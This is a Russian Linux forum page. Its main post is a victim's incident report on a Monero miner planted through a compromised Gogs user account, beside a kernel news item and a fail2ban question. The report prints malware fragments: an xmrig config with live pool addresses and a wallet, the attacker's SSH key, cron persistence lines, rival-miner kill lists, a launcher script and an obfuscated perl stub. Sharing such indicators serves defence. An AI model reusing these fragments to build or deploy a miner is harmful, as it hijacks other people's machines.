Избранные сообщения GREAT-DNG

Linux 6.6.6

Грег Кроа-Хартман, очевидно не страдающий гексакосиойгексеконтагексафобией, анонсировал выход ядра Linux с мистическим номером 6.6.6.

Изменение ровно одно - откат исправления ошибки, связанной с подсистемой драйвера cfg80211 (конфигурация API беспроводных соединений стандарта 802.11), которое привело к серии регрессий из-за одного потерянного коммита.

>>> Подробности

АХТУНГ: Пишу из горящего танка , ко мне на linux ПК влез майнер!

GOGS НАВЕРНОЕ НЕ ВИНОВААААТ!!!!!!!!!!!!! UPDATE3 НИЖЕ!!!!!!! Я ЛОХХХХХХХХХ :D

Подробности чуть попозже я сейчас аудит аудитаю. Сеть включил только что-бы отписать, сейчас вырублю.

Суть у меня от отдельного пользователя по имени gogs был запущен сервис gogs через systemd https://i.ibb.co/qpthFzW/20210913040630-494x376.png не так давно мне приспичило перезагрузить комп ибо я забыл на проце виртулизацию активировать, и после включения и поднятия гогса 3 ядра проца зависли на 100% я увидал это https://i.ibb.co/GWB9Qwz/20210913033655-1408x93.png погрепал нашёл это https://i.ibb.co/bsKhpD5/20210913040047-507x381.png

В логал скрипты долбились во всё, но остались под пользователем gogs. Процессы (там ещё были) я не убил, а приостановил. Хороче сейчас всё проверю и вернусь.

Почему гогс? Да потому что он запускался от отдельного пользователя и кроме настроенного gogs там ничего нет. У меня сейчас скрипты, ssh ключ публичный который прописался вместо того что был, бинарник этой хрени и логи немного. Я хз куда скидывать эту гадость, да и скидывать ли?

UPDATE

И так сегодня ночью я перезагрузил ПК. Обнаружил что 3 ядра процессора заняты на 100% увидев запущенный процесс ./kswapd0 запущенный от пользователя gogs которого я создал что-бы от его имени запускалась git вебморда одноимённого проекта.

Все процессы от имени пользователя gogs я приостановил, отключил все сетевые соединения и погасил интерфейсы eth0,wlan0

Cверил /etc с бекапом по sha512 всё прежнее, на месте, обновлённое проверил глазами, никаких прописанных кронов и сервисов нет.

Все файлы из пользователя gogs скопировал в отдельный каталог для изучения. Запущенные процессы не имели открытых файлов поэтому там изучать нечего я их просто убил. Так же вычистил всё что-было связано с пользователем gogs и затем удалил его самого. Всё. Проверил свой хомяк, левых бинарей у меня нет. ssh по ключам. Никакой активности всё штатно. Эта вода что-бы не отвечать на вопросы, а ты это, а ты то.

И так, запустил я компуктер и запустился гогс сервер (а я реееедко перезагружаюсь) Его лог на момент запуска.

2021/09/13 00:17:31 [TRACE] Doing: MirrorUpdate

2021/09/13 00:27:31 [TRACE] Doing: MirrorUpdate

2021/09/13 00:31:38 [TRACE] Log Mode: File (Trace)

2021/09/13 00:31:38 [ INFO] Gogs 0.11.53.0603

2021/09/13 00:31:38 [ INFO] Cache Service Enabled

2021/09/13 00:31:38 [ INFO] Session Service Enabled

2021/09/13 00:31:38 [ INFO] Git Version: 2.33.0

2021/09/13 00:31:38 [TRACE] Doing: CheckRepoStats

2021/09/13 00:31:38 [ INFO] SQLite3 Supported

2021/09/13 00:31:38 [ INFO] Run Mode: Production

2021/09/13 00:31:39 [ INFO] Listen: http://0.0.0.0:3000

2021/09/13 00:31:58 [TRACE] Log Mode: File (Trace)

2021/09/13 00:31:58 [ INFO] Gogs 0.11.53.0603

2021/09/13 00:31:58 [ INFO] Cache Service Enabled

2021/09/13 00:31:58 [ INFO] Session Service Enabled

2021/09/13 00:31:58 [ INFO] Git Version: 2.33.0

2021/09/13 00:31:58 [ INFO] SQLite3 Supported

2021/09/13 00:31:58 [ INFO] Run Mode: Production

2021/09/13 00:31:58 [TRACE] Doing: CheckRepoStats

2021/09/13 00:31:58 [TRACE] Log Mode: File (Trace)

2021/09/13 00:31:58 [ INFO] Gogs 0.11.53.0603

2021/09/13 00:31:58 [ INFO] Cache Service Enabled

2021/09/13 00:31:58 [ INFO] Session Service Enabled

2021/09/13 00:31:58 [ INFO] Git Version: 2.33.0

2021/09/13 00:31:58 [ INFO] SQLite3 Supported

2021/09/13 00:31:58 [ INFO] Run Mode: Production

2021/09/13 00:31:58 [TRACE] Doing: CheckRepoStats

2021/09/13 00:31:58 [ INFO] Listen: http://0.0.0.0:3000

2021/09/13 00:41:58 [TRACE] Doing: MirrorUpdate

Во время его работы были созданы файлы с датой создания Пн 13 сен 2021 00∶31∶38 в каталоге ./configrc

.configrc$ ls -lAR

.:

итого 16

drwxrwxrwx 2 1002 1002 4096 сен 13 05:44 a

drwxrwxrwx 2 1002 1002 4096 сен 13 05:44 b

-rwxrwxrwx 1 1002 1002 271 сен 13 00:31 cron.d

-rwxrwxrwx 1 1002 1002 21 сен 13 00:31 dir2.dir

./a:

итого 2820

-rwxrwxrwx 1 1002 1002 876 сен 13 00:31 a

-rwxrwxrwx 1 1002 1002 1 сен 13 02:44 bash.pid

-rwxrwxrwx 1 1002 1002 23 сен 13 02:44 dir.dir

-rwxrwxrwx 1 1002 1002 9568 сен 13 00:31 init0

-rwxrwxrwx 1 1002 1002 2843144 сен 13 00:31 kswapd0

-rwxrwxrwx 1 1002 1002 10 сен 13 05:44 .procs

-rwxrwxrwx 1 1002 1002 226 сен 13 00:31 run

-rwxrwxrwx 1 1002 1002 700 сен 13 00:31 stop

-rwxrwxrwx 1 1002 1002 202 сен 13 00:31 upd

./b:

итого 84

-rwxrwxrwx 1 1002 1002 11634 сен 13 05:44 1

-rwxrwxrwx 1 1002 1002 157 сен 13 00:31 a

-rwxrwxrwx 1 1002 1002 23 сен 13 00:31 dir.dir

-rwxrwxrwx 1 1002 1002 50935 сен 13 00:31 run

-rwxrwxrwx 1 1002 1002 6004 сен 13 00:31 stop

-rwxrwxrwx 1 1002 1002 42 сен 13 00:31 sync

Внутри видно kswapd0 который и был запущен. Это бинарь упакованый. Внутри майнер xmrig c вшитым конфигом вот такого содержания

"algo": null,

"coin": "monero",

"url": "[2a0e:fa00:0:5::1]:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "[2a0e:fa00:0:5::1]:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "debian-package.center:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.125:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.125:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.129:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.129:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.117:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.117:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.58:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.58:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.59:80",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

},

{

"algo": null,

"coin": "monero",

"url": "45.9.148.59:443",

"user": "483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS",

"pass": "x",

"rig-id": null,

"nicehash": false,

"keepalive": true,

"enabled": true,

"tls": false,

"tls-fingerprint": null,

"daemon": false,

"self-select": null

}

],

"print-time": 60,

"health-print-time": 60,

"retries": 1,

"retry-pause": 3,

"syslog": false,

"user-agent": null,

"watch": true,

"pause-on-battery": false

}

Сам бинарник публиковать не буду.

Одним из скриптов был удалён и вновь создан каталог .ssh с содержимым.

.ssh/authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr

SHA512 всех этих файлов

1ba854c321d89441291da2638d65748ffa06923a63fd2bb9be8a66440236503fb34e375726a8da679b55ced51dda82293ffcfb8bb76563e2da0071222d3247bf .ssh/authorized_keys

3567d8d553d42e4450683126ac7beac5c5e713091b20aaf28040d91bfebe19b0431588d7c34e4a3d5c6e4f7af45e1ccce7654e730c0512c0c5c5d28be548cb24 .configrc/cron.d

ee8c0f03fa194321a0a8324418ba3204b06323a424b295b514213e90aa656a47d76e2f81074d46ccddd7801276de7d5665a3bbd770507dc6425e697b5bc97c95 .configrc/dir2.dir

f26bcbdcf7417308bdec3f3f8b6ef453d2b7417b16d015eeddfc447955068b48667554fd9a1b896ee9d44ac3c2cac54137fc455c45f94251f42e5e3a1e7b6230 .configrc/a/a

be688838ca8686e5c90689bf2ab585cef1137c999b48c70b92f67a5c34dc15697b5d11c982ed6d71be1e1e7f7b4e0733884aa97c3f7a339a8ed03577cf74be09 .configrc/a/bash.pid

1bc338f3ed46c8623a6a6e871d71a7641d7daa5494b2502523c21f1d5af097ada2c441bf12f222a3d61dc7169494693635ea14200faabae6993781c16167abac .configrc/a/dir.dir

8ff2784f8437875a8b388d3f0d7eaf4b9d98c2374aafbd33df19f1255842889caf9bdafb55c5f9ac5e937624aae58fc1845134335916f79648e8a5d4de077d79 .configrc/a/init0

ede860bbec1a47a971a5bcfd024a9e338b2fdfe407df00b0cd0f4e436e3175d31f68964605b351abc3784d5c9046cd00189b7b3a82359cfeb1081b5d85cd6dda .configrc/a/kswapd0

a7b00698bf4d74c154ea4fdc1b76eae4ca6319189d63354a77f2a813ae248d36b16154f6f3d7f9ae3d5fa84e882e7476b02f1870fde3f3251f3d4f4733cc0a22 .configrc/a/run

b8bc24b9ea7b26e18bb26c9b1887f600142d5f283f074d64db72a9fea551f754904b1c8e93cb58282eb08fec5b03730ab66351526567a39c78f57648af40bc3f .configrc/a/stop

fdceef26293c927036bec874457fd8e7a7baa94188a8f8720aeed5e2041ee412eee8731a1df1ce17b5d35ed47e0c39828156db78af6e0134f4e7bcebf5557e7a .configrc/a/upd

91da308e50e177c9b7df28d4feaf6d9a20593d997bdbde232110216b7d346a39197960f4d342d3b9a7498ed68018cd375cfab22245ec4d7ab03fcab56753d862 .configrc/a/.procs

95305080f1dc993c89dde01138a2b915e20201bf6bdd7595393708b72d2b75abd376ac0c4df53fc72e33555294cedf60f3c702ad72bb3f8d5d461c2e42f26da1 .configrc/b/1

21d49249ca656d3f6ce7a77876796590ae66d31963a6cdf65bb294ca45372e68686f8f7fd846035ed53f1155962447a8054bf2ea081e02fbb4b3fa1b6e376881 .configrc/b/a

a99d5a12ce0e3d4fe1b8606200376b239bfe668353a2402f45eccd61c33451a466f663fe0c5817b41c2e748f69f36dece3b1887a7f290b0e5375abc9c47c1dad .configrc/b/dir.dir

0dc180b53574dce4de4160c54810a019edae1828f0cc6c1513a3dac7173833e41d19cc9a81b762136e37a7c578a43508f076a8fa9fc9ff919a0748f259d431fe .configrc/b/run

cd1c489afdcd9a02a05401e803e238417e2421b7f43b93b25b882d2bd005ff2e4ae61f3bd47aaa5577d9c3573c34dfe7ee6801abdc16bfe38c70550c97358f2a .configrc/b/stop

3b196433e2d0c57946d61512b004e14c46e1207d3de5a0dcbaa62966b98449c08c3074d29cf0211648a26db2298caa4af294c69dcd8ab4cf4ec16dda14d23bf0 .configrc/b/sync

Есть лог вот с таким сорержимым https://pastebin.com/5LyB7pP9

Внутри скриптов немного логики, определение процессора, много base64 строк, это бинарники которые скрипты восстанавливают если надо.

От пользователя отдельного этого запускался только gogs в автоматическом режиме, всё. Я считаю виноват гогс.

./gogs --version

Gogs version 0.11.53.0603

sha512sum ./gogs

c7a5541cd03fdc69b12c714be32ba6d6e8fdad5af42b865a3cd1d333db6cba0130130399b6a8283dacab3794ff1b359e865fe47085633cb892d6119f6642603f ./gogs

Хотел залить куда то вдруг кому покопать интересно, но в этом смысла нет, можно просто скачать нужную версию и проверить хеш, если совпало значит оно.

Конфиг был такой

APP_NAME = Gogs

RUN_USER = gogs

RUN_MODE = prod

[database]

DB_TYPE = sqlite3

HOST = 127.0.0.1:3306

NAME = gogs

USER = root

PASSWD =

SSL_MODE = disable

PATH = /home/gogs/gogs/data/gogs.db

[repository]

ROOT = /home/gogs/gogs-repositories

[server]

DOMAIN = localhost

HTTP_PORT = 3000

ROOT_URL = http://localhost:3000/

DISABLE_SSH = false

SSH_PORT = 22

START_SSH_SERVER = false

OFFLINE_MODE = false

[mailer]

ENABLED = false

[service]

REGISTER_EMAIL_CONFIRM = false

ENABLE_NOTIFY_MAIL = false

DISABLE_REGISTRATION = true

ENABLE_CAPTCHA = false

REQUIRE_SIGNIN_VIEW = true

[picture]

DISABLE_GRAVATAR = false

ENABLE_FEDERATED_AVATAR = false

[session]

PROVIDER = file

[log]

MODE = file

LEVEL = Info

ROOT_PATH = /home/gogs/gogs/log

[security]

INSTALL_LOCK = true

SECRET_KEY = AHYsdf2GIsqRJkD

Собственно вот и всё. Можно ещё написать подробностей, но мне спать хоца. Гланое хеши выложил и основную инфу, кому надо смогут проверить нет ли у них такой параши.

Сравнил ещё через diff -qr никаких различий в gogs у меня и тут https://github.com/gogs/gogs/releases/tag/v0.11.53 linux_amd64.tar.gz нет. Не считая мною созданных файлов и иного созданного в процессе работы. Там я всё глазами проверил всё чисто.

Подытожу. Был скачан gogs настроен как в конфиге выше, для него был создан пользоваьтель gogs в домешнем каталоге которого и находился исполняемый файл, был написан юнит как на скрине выше который запускался при старте системы. Всё. До этого всё нормально было и работало, но после перезагрузки от пользователя gogs создались файлы и запустили майнер.

Скрипты я публиковатьк как сказал не буду что-бы мамкиным какерам не давать инструменты. Но скажу, оно прописывает пользоватю задачу в cron которая располагалась в /var/spool/cron/crontabs/gogs

1 1 */2 * * /home/gogs/.configrc/a/upd>/dev/null 2>&1

@reboot /home/gogs/.configrc/a/upd>/dev/null 2>&1

5 8 * * 1 /home/gogs/.configrc/b/sync>/dev/null 2>&1

@reboot /home/gogs/.configrc/b/sync>/dev/null 2>&1

0 */23 * * * /tmp/.X25-unix/.rsync/c/aptitude>/dev/null 2>&1

ОБРАТИТЕ ВНИМАНИЕ НА ПОСЛЕДНЮЮ СТРОЧКУ Если вы проверяете у себя.

В ./a/upd немного логики и запуск ./run и далее по цепочке, множество переходов вплоть до ./b где если сервер смотрит попой в мир с белым ip то всё, удалённый доступ есть по ключу. Но перед тем как запустится оно проверяте кучу майреров и пытается их убить лол )))))

Вон их скока всяких бывает

killall \.Historys

killall \.sshd

killall neptune

killall xm64

killall xm32

killall ld-linux

killall xmrig

killall \.xmrig

killall suppoieup

pkill -f sourplum

pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg

ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "119.9.76.107:443"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmrig" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmrigDaemon" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "xmrigMiner" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/var/tmp/java" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "ddgs" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "qW3xT" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "t00ls.ru" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "/var/tmp/sustes" | awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep "ld-linux" | awk '{print $2}'|xargs kill -9

ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9

ps auxf|grep Donald| awk '{print $2}'|xargs kill -9

ps auxf|grep Macron| awk '{print $2}'|xargs kill -9

ps auxf|grep ld-linux| awk '{print $2}'|xargs kill -9

ps auxf|grep named| awk '{print $2}'|xargs kill -9

ps auxf|grep kernelcfg| awk '{print $2}'|xargs kill -9

ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9

ps auxf|grep kernelupgrade| awk '{print $2}'|xargs kill -9

ps auxf|grep kernelorg| awk '{print $2}'|xargs kill -9

ps auxf|grep kernelupdates| awk '{print $2}'|xargs kill -9

ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9

ps ax|grep -o './[0-9]* -c'| xargs pkill -f

pkill -f /usr/bin/.sshd

pkill -f acpid

pkill -f Donald

pkill -f Macron

pkill -f AnXqV.yam

pkill -f apaceha

pkill -f askdljlqw

pkill -f bashe

pkill -f bashf

pkill -f bashg

pkill -f bashh

pkill -f bashx

pkill -f BI5zj

pkill -f biosetjenkins

pkill -f bonn.sh

pkill -f bonns

pkill -f conn.sh

pkill -f conns

pkill -f cryptonight

pkill -f crypto-pool

pkill -f ddg.2011

pkill -f deamon

pkill -f disk_genius

pkill -f donns

pkill -f Duck.sh

pkill -f gddr

pkill -f Guard.sh

pkill -f i586

pkill -f icb5o

pkill -f ir29xc1

pkill -f irqba2anc1

pkill -f irqba5xnc1

pkill -f irqbalanc1

pkill -f irqbalance

pkill -f irqbnc1

pkill -f JnKihGjn

pkill -f jweri

pkill -f kw.sh

pkill -f kworker34

pkill -f kxjd

pkill -f libapache

pkill -f Loopback

pkill -f lx26

pkill -f mgwsl

pkill -f minerd

pkill -f minergate

pkill -f minexmr

pkill -f mixnerdx

pkill -f mstxmr

pkill -f nanoWatch

pkill -f nopxi

pkill -f NXLAi

pkill -f performedl

pkill -f polkitd

pkill -f pro.sh

pkill -f pythno

pkill -f qW3xT.2

pkill -f sourplum

pkill -f stratum

pkill -f sustes

pkill -f wnTKYg

pkill -f XbashY

pkill -f XJnRj

pkill -f xmrig

pkill -f xmrigDaemon

pkill -f xmrigMiner

pkill -f ysaydh

pkill -f zigw

pkill -f ld-linux

И это ещё не всё, лол.

Оно даже по портам своих друзей по роду ищет

netstat -anp | grep 69.28.55.86:443 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep 185.71.65.238 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep 140.82.52.87 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep 119.9.76.107 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :443 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :23 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :443 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :143 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :2222 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :3333 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :3389 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :4444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :5555 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :6666 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :6665 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :6667 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :7777 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :8444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :3347 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :14444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :14433 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep :13531 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep 138.199.40.233:9137 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

netstat -anp | grep 185.150.117.29 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9

И только восле всех приготовлений, когда оно готово единолично майнить оно себя запускает

#!/bin/bash

./stop

./init0

sleep 10

pwd > dir.dir

dir=$(cat dir.dir)

ARCH=`uname -m`

if [ "$ARCH" == "i686" ]; then

nohup ./anacron >>/dev/null &

elif [ "$ARCH" == "x86_64" ]; then

./kswapd0

fi

echo $! > bash.pid

К слову ./anacron у меня небыло.

Ещё оно содержит base64 строку которая декодируясь отдаётся в perl

eval unpack u=>q{_(R`@("`@("`@("`M($%D:6-I;VYA9&\@8V]M8 и так далее в этом виде дохрена перлоты

Всё. Я спать.

UPDATE3 АААААААААААААААААААААААААААААААААААААААААА

Я встал, а вдруг меня брутфорснули, короче смотрю сюда grep -in Accept /var/log/auth.log

И Уоооооооооопааааааанааааа

...

25515:Sep 13 00:03:55 gnu sshd[250080]: Accepted password for gogs from 222.232.242.116 port 56529 ssh2

...

Чиииииииииииивоооооооооооооооо? Каким хером? Ай пи 222.232.242.116 South Korea🇰🇷 Seoul Seoul

Как оно пробралось? Вернее как он с внешнего ip ко мне в локалхост пришёл? Яж за провайдером? Или тут gogs мог подсобить туннель организовав? Я нихера не понял.

Судя по времени 00:03:55 коннект по ssh был до создания файлов 00∶31∶38.

UPDATE4: https://savepearlharbor.com/?p=296720

Я не первый https://savepearlharbor.com/?p=296720 GOGS тут походу не причём, меня просто каким то хером с внешнего ip хотя у меня мой динамический подконектились к моему пк. Лол.

Как? Я не догоняю и очень хочу спать. Оборудование провайдера похакано и оно во внутренней сети брутфорсит? Отпишите. А мне насрать я точно рпять спать. вСё.

Добавить URL в исключение Fail2ban

Имеется сайт example.com на nginx, и fail2ban с фильтром nginx-noscript.

На сайте есть страница с политикой конфиденциальности https://example.com/privacy-policy/

Поступила жалоба от Google, что эта страница недоступна (connection timed out).

Задача стоит таким образом, чтобы эта страница была доступна всем при любых обстоятельствах.

Идея для решения состоит в том, чтобы объявить в nginx еще один сервер example.com:8443, который будет проксировать эту страницу на основной сайт, а fail2ban в iptables будет добавлять редирект порта 8443 на 443.

Разрешаем порт 8443

iptables -I INPUT -p tcp --dport 8443 -j ACCEPT

ip6tables -I INPUT -p tcp --dport 8443 -j ACCEPT

Добавляем в nginx еще один сервер

server {

listen 93.184.216.34:8443 ssl http2;

listen [2606:2800:220:1:248:1893:25c8:1946]:8443 ssl http2;

ssl_certificate /etc/letsencrypt/live/example.com/fullchain.pem;

ssl_certificate_key /etc/letsencrypt/live/example.com/privkey.pem;

include /etc/letsencrypt/options-ssl-nginx.conf;

ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;

server_name example.com;

location / {

proxy_pass https://example.com/privacy-policy/;

include conf.d/proxy_params;

}

location /privacy-policy/ {

proxy_pass https://example.com/privacy-policy/;

include conf.d/proxy_params;

}

location /storage/uploads/logo/example_logo.webp {

proxy_pass https://example.com/storage/uploads/logo/example_logo.webp;

include conf.d/proxy_params;

}

access_log /var/log/nginx/example.com/access.log;

error_log /var/log/nginx/example.com/error.log;

}

cat conf.d/proxy_params

proxy_read_timeout 600s;

proxy_send_timeout 600s;

proxy_http_version 1.1;

proxy_set_header Upgrade $http_upgrade;

proxy_set_header Connection "upgrade";

proxy_set_header Host $host;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto $scheme;

Также объявляем default сервер, который должен принять все необъявленные server_name

server {

listen 93.184.216.34:8443 default_server;

listen [::]:8443 default_server;

return 403;

access_log off;

error_log /dev/null crit;

}

В файле /etc/fail2ban/action.d/iptables-multiport.conf дописываем

actionstop = ...

<iptables> -t nat -F PREROUTING

actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>

<iptables> -t nat -I PREROUTING -s <ip> -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 8443

actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>

<iptables> -t nat -D PREROUTING -s <ip> -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 8443

В результате получил неоднозначное поведение. Механизм иногда отрабатывает, но Load Average постоянно растет вплоть до того, что основной сайт отвечает HTTP 5xx.

Помогите, пожалуйста, найти недостатки этой конфигурации, либо подскажите альтернативную идею.

Посоветуйте игры с кооперативом на троих человек для слабых pc

